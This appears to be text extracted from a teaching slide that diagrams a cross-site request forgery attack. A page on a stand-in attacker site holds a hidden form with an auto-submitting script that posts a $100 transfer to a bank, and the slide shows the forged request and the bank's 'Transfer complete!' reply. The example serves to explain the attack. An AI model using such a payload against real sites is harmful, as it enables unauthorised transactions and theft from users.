 Victim Browser
GET /blog HTTP/1.1
www.attacker.com
www.bank.com
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form?
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
HTTP/1.1 200 OK
Transfer complete!